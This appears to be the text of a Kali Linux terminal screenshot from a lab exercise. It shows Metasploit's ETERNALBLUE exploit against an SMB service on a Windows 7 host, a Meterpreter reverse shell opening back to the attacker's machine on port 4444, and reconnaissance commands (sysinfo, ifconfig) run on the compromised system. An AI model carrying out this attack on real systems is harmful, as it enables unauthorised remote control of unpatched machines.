 1 2 3 4 18:52
root@kali: /home/kali
File Actions Edit View Help
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49177) at 2023-08-23 18:49:30 +0530
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WINDOWS7-PC
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_IN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:9e:37:29
MTU : 1500
IPv4 Address : 10.0.2.4
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::65a1:f0ac:7d56:e24d
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:a00:204
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >